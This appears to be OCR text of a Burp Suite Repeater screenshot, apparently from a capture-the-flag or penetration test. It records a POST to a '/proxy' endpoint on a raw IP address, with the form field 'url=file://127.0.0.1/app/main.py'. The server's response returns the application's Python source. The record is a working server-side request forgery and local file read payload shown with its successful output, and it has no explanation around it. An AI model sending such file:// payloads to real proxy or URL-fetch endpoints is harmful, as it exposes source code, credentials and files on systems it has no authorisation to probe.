 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < >
Target: http://125.235.240.166:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /proxy HTTP/1.1
2 Host: 125.235.240.166:8000
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://125.235.240.166:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://125.235.240.166:8000/proxy
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 csrf_token=
url=file://127.0.0.1/app/main.py&submit=Go%21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 355
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.10.0
6 Date: Tue, 19 Oct 2021 07:17:33 GMT
7
8
9
10 from multiprocessing import Process
11
12 from app import create_app
13 from app.util.memcache_permin import memcache_permin
14
15 app = create_app()
16
17 if __name__ == '__main__':
18 print("Create deamon process")
19 thread = Process(name='memcache_permin', target=memcache_permin, args=(app,))
20 thread.start()
21 app.run(host="0.0.0.0", debug=False, port=80)
22
23
24
? Search... 0 matches
Done
524 bytes | 48 millis